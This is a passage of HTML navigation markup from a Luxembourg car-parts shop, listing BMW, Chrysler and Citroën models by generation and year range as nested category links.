  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/644-e36-berline-91-99" title="E36 BERLINE (91-99)">E36 BERLINE (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/645-e36-coupe-91-99" title="E36 COUPÉ (91-99)">E36 COUPÉ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/651-e46-berline-98-01" title="E46 BERLINE (98-01)">E46 BERLINE (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/652-e46-berline-01-05" title="E46 BERLINE (01-05)">E46 BERLINE (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/654-e46-coupe-99-03" title="E46 COUPÉ (99-03)">E46 COUPÉ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/677-e46-coupe-03-07" title="E46 COUPÉ (03-07)">E46 COUPÉ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2035-serie-4" title="SÉRIE 4">SÉRIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/191-serie-5" title="SÉRIE 5">SÉRIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/200-serie-6" title="SÉRIE 6">SÉRIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/202-serie-7" title="SÉRIE 7">SÉRIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/206-serie-z" title="SÉRIE Z">SÉRIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2620-categorie-300-99-04" title="CATÉGORIE 300 (99-04)">CATÉGORIE 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2621-categorie-300-05-10" title="CATÉGORIE 300 (05-10)">CATÉGORIE 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
